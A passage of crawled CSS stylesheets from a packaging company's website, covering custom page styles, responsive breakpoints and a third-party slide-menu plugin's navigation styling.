-999;}.center-video img {opacity: 0;}.tab {overflow: hidden;position: relative;}.tab button {background-color: inherit;float: left;border: none;outline: none;cursor: pointer;padding: 10px 20px 10px 20px;transition: 0.3s ease;margin: 0 5px;color: #000;font-weight: 600;font-size: 14px;position: relative;}.tab button.active {background-color: #c90916;color: #fff;font-size: 16px;text-align: center;padding: 10px 30px 10px 30px;}.tabcontent {padding: 6px 12px;border-top: none;display: none;}.tab-tab {margin-top: 30px;}.tab button:before {position: absolute;content: "";height: 5px;background-color: #c90916;top: 0;width: 73%;}.tabcontent p {font-size: 16px;color: #000;font-weight: 500;text-transform: capitalize;padding: 10px 0 0 0;}.about-image {}.services-services {float: left;width: 50%;padding: 20px 5px 20px 5px;transition: .3s ease;height: 278px;position: relative;z-index: 9999;}section.servicesss {padding: 10px 0 10px 0;background-color: #ffff;}.ser-lower {padding: 0;position: relative;}.services-services p {padding: 0 15px 0 15px;font-size: 16px;font-weight: 500;}h2.serving {padding: 0 15px 0 15px;font-weight: 600;font-size: 32px;}.servi-btn {padding: 10px 10px 10px 15px;}.servi-btn a {font-size: 16px;color: #c90916;font-weight: 500;text-transform: capitalize;}.ser-serrr {background: url(/images/serr-serr.jpg);height: 487px;}h2.ser-head {text-align: left;margin-top: 50%;color: #fff;font-size: 42px;font-weight: 600;padding: 0 0 0 30px;}.services-services:hover {box-shadow: 0 0 10px #cccccc;transition: .3s ease;}.services-sssdddd {border: 1px solid #ccc;padding: 20px 20px 21px 20px;}h2.services-ser {padding: 10px 15px 10px 0px;font-size: 30px;font-weight: 600;margin-top: 20px !important;}h2.services-ser {position: relative;top: 8px;z-index: 999;}.services-sssdddd a {margin-left: -15px;}p.date-format img {display: inline;}.backend {background: url(/images/becccccckk.jpg);padding: 100px 0 100px 0;background-repeat: no-repeat;background-size: cover;}.address h3 {color: #fff;font-size: 16px;padding: 10px 0 0px 0;font-weight: 400;max-width: 75%;margin: 0 auto;}.services-sssdddd p {font-size: 16px;font-weight: 500;color: #000;}.tag-line {position: absolute;bottom: 0;background-color: #c90916;width: 100%;padding: 15px 20px 15px 20px;color: #fff;font-size: 18px;text-transform: capitalize;font-weight: 500;}@media screen and ( device-width: 1024px ) {body .about-image {right: 0;}body .wsmenu-list li a {white-space: nowrap !important;padding-left: 4px !important;padding-right: 0px !important;margin: 0 2px;}body section.logo-sec {background-image: unset !important;background-color: #ffffff;}body .search-btn input {padding: 0 0 0 0;text-align: left;}body .wsmenu-list>li.active > a {color: #0b6143 !important;}.backend {padding: 0px 15px 0px 15px;}}.phonr-num {margin-top: 30px;text-align: right;}.phonr-num h3 {font-size: 16px;color: #0b6143;text-transform: uppercase;}.phonr-num a {color: #0b6143;font-weight: 600;font-size: 24px;line-height: 10px;}ul.mobile-sub.wsmenu-list img {display: inline-block;width: 15px;height: 15px;}section.menuss {left: 0;right: 0;height: 61px;position: relative;border-top: 2px solid #ccc;border-bottom: 2px solid #ccc;padding: 10px 0 10px 0;max-width: 1600px;margin: 0 auto;}body .wsmenu-list>li::before {position: absolute;content: "";width: 2px;height: 25px;background-color: #8d96a3;left: -4px;opacity: 0;}.caption2:before {position: absolute;background-color: #fff;content: "";height: 7px;width: 50px;top: -20px;opacity: 0;}.about-us-btn {padding: 30px 0px 30px 5px;}.about-us-btn a {padding: 15px 35px 15px 35px;background-color: #0b6143;color: #fff;font-size: 16px;text-transform: capitalize;font-weight: 500;}.serv-main-1 {max-width: 100%;margin: 0 auto;height: 200px;background-color: #fff;box-shadow: 0 0 10px #ccc;position: relative;transition: 0.5s ease;}.serv-1 {position: absolute;top: -60px;left: 0;right: 0;margin: 0;}.serv-1 img {margin: 0 auto;border-radius: 47%;}.serv-2 h2 {padding: 100px 0 0px 0;text-align: center;font-size: 20px;font-weight: 600;color: #3e3e3e;font-family: 'Work Sans', sans-serif !important;}.ccp {margin-top: 70px;}.serv-main-1:hover {border-bottom: 5px solid #0b6143;z-index: 999;transition: 0.5s ease;}.serv-main-1:hover .serv-1 img {position: relative;background-repeat: no-repeat;background-size: 100% 48%;padding: 5px 0px 5px 0px;}.video-box-4 {width: 45%;float: left;}.video-box-41 {width: 45%;float: left;padding: 0px 0px 24px 20px;}.video-box-42 {width: 45%;float: left;}.video-box-43 {width: 45%;float: left;padding: 0px 0px 0 43px;}.video-box-4 img {margin: 0 -30px;}.video-box-42 img {margin: 0 -30px;}.video-box-43 img {margin: 0 -30px;}.main-blogs-2 h4 {color: #3d3d3d;font-weight: 600;padding: 20px 0 0px 0;font-size: 16px;}.main-blogs-2 p {color: #9a9a9a;font-size: 14px;text-transform: capitalize;font-weight: 500;display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;}.ff {padding: 0px 70px 0px 0px;margin-top: -60px;}.contact {position: relative;}.emails {position: relative;display: inline-block;}.emails li {display: inline-block;}.emails li img {display: inline-block;position: relative;top: -1px;}.emails li a {display: inline-block;padding: 10px 10px 10px 10px;color: #fff !important;font-weight: 500;font-size: 14px;}ul.services-ull li ::before {content: "_";position: absolute;left: -10px;top: -7px;}body .wsmenu-list>li::after {position: absolute;content: "";width: 2px;height: 25px;background-color: #8d96a3;right:2px;opacity: 0;}ul.services-compliance img {width: 80px;height: 80px;background-color: #fff !important;}p.shexen {font-size: 13px !important;width: 100% !important;}ul.services-compliance {display: block;float: left;}ul.services-compliance li {display: inline-block;float: left;margin: 0 0px;}ul.services-compliance li img {width: 60px;height: 60px;margin: 0 5px;margin-top: 15px;}.emails li h6 {display: inline-block;color: #fff;font-size: 14px;font-weight: 500;}.emails li p {font-size: 12px;display: block;padding: 7px 0px 0px 25px;position: relative;top: -25px;}ul.wsmenu-submenu li:hover a {color: #ffffff !important;transition: 0.1s;text-transform: none !important;background-color: #0b6143 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {background-color: transparent !important;color: #0b6143 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {background-color: #0b6143 !important;color: #ffffff !important;}body a.actives:before {left: 2px !important;opacity: 0 !important;}ul.wsmenu-submenu-sub li {display: inline-block;border-radius: 3px;}ul.wsmenu-submenu-sub li:hover {display: inline-block !important;background: aliceblue;}@media only screen and (min-width: 999px) and (max-width: 2400px) {ul.wsmenu-submenu-sub li {max-width: 33%;min-width: 33%;}ul.wsmenu-submenu-sub li a {font-size: 12px;}
   
}

 .cat_level_1.menu_opened > a.un_actives:hover {
    background-color: #9acdba !important;
    color: #fff !important;
}

.cat_level_1 > a.arrow:hover {
    background-color: #0b6143 !important;
    color: #fff !important;
}

body .pagination>.active>span {
    background-color: #0b6143;
    border: 1px solid #0b6143;
}

.prod_desc table tr td {
    padding: 10px 10px !important;
    border: solid .1px #ccc !important;
    background: unset !important;
    border-width: thin !important;
}
section.mobile {
    display: none;
}

@media only screen and (max-width: 990px){
    body section.mobile a.logo img {
    max-width: 70px !important;
}

    body section.mobile {
    display: block;
}
}
.serv-2 {
    position: relative;
}

.serv-2 p {
    position: relative;
    bottom: -80px;
    padding: 0 30px 0 30px;
    font-size: 16px;
    font-weight: 500;
    color: #9a9a9a;
}

--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/responsive.css
body_size: 918
content:
@media only screen and (max-width : 1200px) {
	.container{width: 100%;}
	.navleft {    margin-right: 0;}
}

@media only screen and (max-width : 979px) {
.hboxes {    text-align: center;}
.hboxes h3 {    margin: 20px 0 10px;}
.mission img {    clear:  both;    display: table;    margin: 20px auto;}
a.mission-btn {    margin-bottom: 20px;}
.mission {    text-align: center;}
.mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;}
.mission a {    display:  table;    margin:  0 auto;    float: none;}
.caption h1 {    font-size: 40px;}
a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;}
header .menu-menu-1-container li {    margin: 0 7px;}
ul.social i {    width: 16px;}

}

@media only screen and (max-width : 767px) {
.survey li {    width:  50%;    margin-bottom: 20px;}
.logo {    display:  table;    margin:  0 auto;    float:  none;}
.navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;}
.navright {    display: none;}
.head {    position:  static;    background-color: #000;}
.innerbanner {    height: 24vw;}
.head {    position:  static;}
iframe {    width: 100%;}
ul.products li {    width: 49%;}
.pv-desc {    padding-top: 20px;}
ul.tabs li {    width:  100%;    margin-bottom: 3px;}
.bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;}
.caption h1 {    font-size: 22px;}
.caption h1 strong {    font-size: 40px;}
.bannermain .owl-nav {    top: 40%;}
.bannermain .owl-nav i {    padding: 3px 10px;}
.caption {top: 5%;padding: 0 30px;}
.services li {    width: 48%;}
.owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;}
footer .menu {    width:  100%;    margin: 0px 0;}
.foot-col4 li {    margin: 0 0 6px;}
section.top ul {    display:  table;    margin:  0 auto;}
.caption h4 {    display:  none;}
.caption h1 {    font-size: 0;}
section.wlc-bg {   text-align:  center;}
a.readmore {    display:  table;    margin:  0 auto;    float:  none;}
.services .news-box {    margin-bottom: 10px;}
.footer1 {    min-height:  unset;    padding-bottom: 20px;}
.caption h1 strong {    font-size: 20px;}
ul.btn-groups li a {    padding: 5px 10px;}
.top-left li {    display:  inline;}
.pro-thumb img {    width: 100%;}
section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;}
section.about-boxes li  {   width:  100%;    margin-bottom: 20px;}
.innercaption {    display:  none;}
.summary.entry-summary {    margin-top: 20px;z-index: -999;overflow: hidden;}
}

@media only screen and (max-width : 480px) {
	form#searchform {    display: none;}
	ul.products li {    width: 100%;}
	ul.products li .prothumb {    height:  auto;}
	header ul#menu-menu-1 a{font-size: 12px;}
	.sectitle h2 {    font-size: 26px;}
	.top-left li {    display:  inline;}
}


@media only screen and (max-width : 320px) {

}


--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/webslidemenu.css?v=1.53
body_size: 6506
content:
/* * Plugin: Web Slide Navigation System * Demo Link: http://webslidemenu.uxwing.com/ * Author: UXWing * License: http://codecanyon.net/licenses/standard */ /*-------------------------------------------------------------------------- [Table of contents] 01 Base CSS 02 Desktop CSS 03 Tab CSS 04 Mobile CSS 05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ /*-------------------------------------------------------------------------- |  01  Base CSS --------------------------------------------------------------------------*/ .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 { margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; font-weight: normal; font-size: 12px; line-height: 18px; font-family: Helvetica, Arial, sans-serif; -webkit-font-smoothing: subpixel-antialiased; font-smoothing: antialiased; font-smooth: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; -webkit-font-smoothing: subpixel-antialiased !important; font-smoothing: subpixel-antialiased !important; font-smooth: subpixel-antialiased; } .wsmenu .cl { clear: both; } .wsmenu img, object, embed, video { border: 0 none; max-width: 100%; } .wsmenu a:focus { outline: none !important; } .wsmenu:before, .wsmenu:after { content: ""; display: table; } .wsmenu:after { clear: both; } /*-------------------------------------------------------------------------- |  02 Desktop CSS --------------------------------------------------------------------------*/ .wsmobileheader { display: none; } #overlapblackbg { display: none; } .wsmenu { font-family: Helvetica, sans-serif; color: #fff; position: relative; font-size: 13px; padding: 0px; width: 100%; float: right; -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list {margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;position: relative;text-align: left;} .wsmenu-list>li { display: inline-block; margin-left: 0px; position: relative; padding: 0 20px 0 20px; } .wsmenu-list li:first-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list li:last-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; border-right: 0px solid; } .wsmenu-list>li>a .fa { display: inline-block; font-size: 14px; line-height: inherit; margin-right: 4px; } .wsmenu-list li ul li a .fa.fa-angle-double-right { font-size: 12px; margin: 0 3px 0 -4px; } .wsmenu-list li a .arrow:after { border-left: 4px solid rgba(0, 0, 0, 0); border-right: 4px solid rgba(0, 0, 0, 0); border-top: 4px solid #b3b3b3; content: ""; float: right; height: 0; margin: 0 0 0 9px; position: absolute; text-align: right; top: 22px; width: 0; } .wsmenu-list>li>a { display: inline-block; color: #8d96a3 !important; margin: 0px 0px 0 10px; /* line-height: 48px; */ text-decoration: none; position: relative; padding-top: 0px !important; padding-bottom: 0px !important; background-color: unset !important; } .wsmenu-list li a:hover .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li a.active .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li:hover>a .arrow:after { border-top-color: #b3b3b3 } .megamenu iframe { width: 100%; margin-top: 10px; min-height: 200px; } .megamenu video { width: 100%; margin-top: 10px; min-height: 200px; } .wsmenu-list li:hover .megamenu { opacity: 1; } .megamenu { width: 100%; left: 0px; position: absolute; top: 48px; color: #000; z-index: 1000; margin: 0px; text-align: left; padding: 14px; font-size: 15px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; } .megamenu .title { border-bottom: 1px solid #CCC; font-size: 14px; padding: 9px 5px 9px 0px; font-size: 17px; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; margin: 0px 0px 10px 0px; } .link-list li { display: block; text-align: center; white-space: nowrap; text-align: left; } .link-list li a { line-height: 18px; border-right: none; text-align: left; padding: 6px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .link-list .fa { font-size: 11px; } .megacollink { width: 23%; float: left; margin: 0% 1%; padding: 0px; } .megacollink li { display: block; text-align: center; white-space: nowrap; text-align: left; } .megacollink li a { line-height: 18px; border-right: none; text-align: left; padding: 8px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .megacollink .fa { font-size: 11px; } .megacolimage { width: 31.33%; float: left; margin: 0% 1%; } .typographydiv { width: 100%; margin: 0% 0%; } .typographylinks { width: 25%; float: left; margin: 0% 0%; } .typographylinks ul { padding: 0px; } .mainmapdiv { width: 100%; display: block; margin: 0% 0%; } .wsmenu-list .ad-style { width: 28%; float: right; } .wsmenu-list .ad-style a { border: none !important; padding: 0px !important; margin: 0px !important; line-height: normal !important; background-image: none !important; } .mobile-sub .megamenu .ad-style a:hover { background-color: transparent !important; } .wsmenu-list .megamenu li:hover>a { background: transparent !important; } .wsmenu-list .megamenu li a:hover { background: transparent !important; text-decoration: underline; } .wsmenu-list .megamenu li .fa { margin-right: 5px; text-align: center; width: 18px; } .mrgtop { margin-top: 15px; } .show-grid div { padding-bottom: 10px; padding-top: 10px; background-color: #dbdbdb; border: 1px solid #e7e7e7; color: #6a6a6a; margin: 2px 0px; } .halfmenu { width: 40%; right: auto !important; left: auto !important; } .halfmenu .megacollink { width: 48%; float: left; margin: 0% 1%; } .halfdiv { width: 35%; right: 0px !important; left: auto; } .menu_form { width: 100%; display: block; } .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } .menu_form input[type="submit"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .menu_form input[type="button"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .megamenu .left.carousel-control { padding-top: 20%; } .megamenu .right.carousel-control { padding-top: 20%; } .carousel-inner .item img { width: 100%; } .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0, 0, 0, 0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right: 0; width: 100%; } .wsmenu-list li>.wsmenu-submenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.wsmenu-submenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { /* transform: rotateX(0deg); */ -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-list li>.megamenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.megamenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu { position: absolute; top: 30px; z-index: 1000; margin: 0px; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; min-width: 600px; } .wsmenu-submenu li a { background: #fff !important; background-image: none !important; color: #342f2f !important; border-right: 0 none !important; /* text-align: left; */ display: block; line-height: 22px; padding: 6px 17px; font-size: 13px; letter-spacing: normal; border-right: 0px solid; margin-left: 4px; margin-right: 4px; border-bottom: 2px solid #cccccc; transition: 0.2s !important; text-transform: unset; } .wsmenu-submenu li { position: relative; margin: 0px; height: auto; padding: 0px; /* background-color: #0b6143 !important; */ } .wsmenuexpandermain { display: none; } .wsmenu-list li:hover .wsmenu-submenu { display: block; } .dropleft { left: auto !important; right: 100% !important; } .dropleftright { left: auto !important; right: 100% !important; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub { min-width: 220px; /* position: absolute; */ /* left: 100%; */ /* top: 20px; */ /* margin: 0px; */ padding: 0px; min-width: 596px; opacity: 1; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; z-index: 999; /* height: 50px; */ /* margin-bottom: 30px !important; */ display: none; transition: 0.5s; background: #fff !important; -webkit-transform: rotateX( 0deg) !important; visibility: visible !important; display: block !important; padding: 2px !important; } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { opacity: 1; list-style: none; padding: 2px; /* border: solid 1px #eeeeee; */ background-color: #fff; display: block !important; transition: 0.5s; /* margin-left: -2px; */ } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { display: block; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub { min-width: 165px; position: absolute; left: 100%; top: 0; margin: 0px; padding: 0px; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { opacity: 1; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-submenu li { position: relative; padding: 0px; margin: 0px; display: block; /* background: burlywood; */ } .wsmenu-click { display: none; } .wsmenu-click02 { display: none; } .wsmenu-list li:hover>a { /* background-color: #0b6143eb !important; */ text-decoration: none; color: #525252 !important; } .wsmenu-list>li>a:hover { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-list>li>a.active { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-submenu>li>a:hover { /* background-color: rgba(0, 0, 0, 0.08) !important; */ border-radius: 0px !important; text-decoration: none; text-decoration: none; } .typography-text { padding: 0px 0px; font-size: 15px; } .typography-text ul { padding: 0px 0px; margin: 0px; } .typography-text p { text-align: justify; line-height: 24px; color: #656565; } .typography-text ul li { display: block; padding: 2px 0px; line-height: 22px; } .typography-text ul li a { color: #656565; } .hometext { display: none; } .wsmenu-submenu .fa { margin-right: 7px; } /*-------------------------------------------------------------------------- |  03 Tab CSS --------------------------------------------------------------------------*/ @media only screen and (min-width:781px) and (max-width:1064px) { .wsmenu-list>li>a>.fa { display: none !important; } .hometext { display: block !important; } .wsmenu { width: 100%; font-size: 13px !important; } .wsmenu-list li a { white-space: nowrap !important; padding-left: 4px !important; padding-right: 10px !important; } .megacollink { width: 48%; margin: 1% 1%; } .typographylinks { width: 48%; margin: 1% 1%; } } @media only screen and (min-width: 781px) { .wsmenu-list li:hover>.wsmenu-submenu { display: block !important; background: #fff !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { /* display: block !important; */ } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { display: block !important; } .wsmenu-list li:hover>.megamenu { display: block !important; } .wsmenu-list>.menu-arrow-1>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #c1c1c1 transparent transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 10px; content: ""; margin-top: 0; position: absolute; right: -12px; z-index: 11111; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #0b6143; border-image: none; border-style: solid; border-width: 8px; top: 9px; content: ""; margin-top: 0; position: absolute; z-index: 11111; left: 10px; } .wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleft li a { text-align: center; } .wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #c1c1c1; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: 8px; z-index: 11111; } .wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 13px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 5px !important; z-index: 11111; } .wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleftright li a { text-align: center; } } /*-------------------------------------------------------------------------- |  04 Mobile CSS --------------------------------------------------------------------------*/ @media only screen and (max-width: 780px) { .wsoffcanvasopener .wsmenu { left: 0px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenucontainer.wsoffcanvasopener { display: block; margin-left: 240px; } .wsmobileheader { display: block !important; position: relative; top: -25px; right: 0; left: 0; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-list>li:hover>a { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .hometext { display: inline-block !important; } .megacollink { width: 96% !important; margin: 0% 2% !important; } .megacolimage { width: 90% !important; margin: 0% 5% !important; } .typographylinks { width: 98% !important; margin: 0% 1% !important; } .typographydiv { width: 86% !important; margin: 0% 7% !important; } .mainmapdiv { width: 90% !important; margin: 0% 5% !important; } #overlapblackbg { left: 0; z-index: 102; width: 100%; height: 100%; position: fixed; top: 0; display: none; background-color: rgba(0, 0, 0, 0.45); cursor: pointer; } .wsoffcanvasopener #overlapblackbg { display: block !important; } .wsmenu-submenu>li:hover>a { background-color: #7b7b7b; color: #666666; } .wsmenu>.wsmenu-list>li>a.active { color: #666666; background-color: rgba(0, 0, 0, 0.08); } .wsmenu>.wsmenu-list>li>a:hover { color: #666666; } .wsmenu-list li:hover .wsmenu-submenu { display: none; } .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub { display: none; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { display: none; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-list li:first-child a { -webkit-border-radius: 0px 0px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; } .wsmenu-list li:last-child a { -webkit-border-radius: 0px 4px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; border-right: 0px solid; } .innerpnd { padding: 0px !important; } .typography-text { padding: 10px 0px; } .wsmenucontainer { overflow: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-click { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click i { display: block; height: 23px; width: 25px; margin-top: 0px; margin-right: 0px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; text-align: center; } .wsmenu-click02 { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click02 i { display: block; height: 23px; width: 25px; margin-top: 11px; margin-right: 8px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; } .ws-activearrow>i { transform: rotate(180deg); } .wsmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } .wsmenu-submenu-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } .wsmenu-submenu-sub a { display: block; padding: 10px 25px 10px 25px; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub li:hover>a { background-color: #333333 !important; color: #fff; } .wsmenu-list>li>a .fa { margin-right: 6px; } .wsmenu-submenu-sub-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none 